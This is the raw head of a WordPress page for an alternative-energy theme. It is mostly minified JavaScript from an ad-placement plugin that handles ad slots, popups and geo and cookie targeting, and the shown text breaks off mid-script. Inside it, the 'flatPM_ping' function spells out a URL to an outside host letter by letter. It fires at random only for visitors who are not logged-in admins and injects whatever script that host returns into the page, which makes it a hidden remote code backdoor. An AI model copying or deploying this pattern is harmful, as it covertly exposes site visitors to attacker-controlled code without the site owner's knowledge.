<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 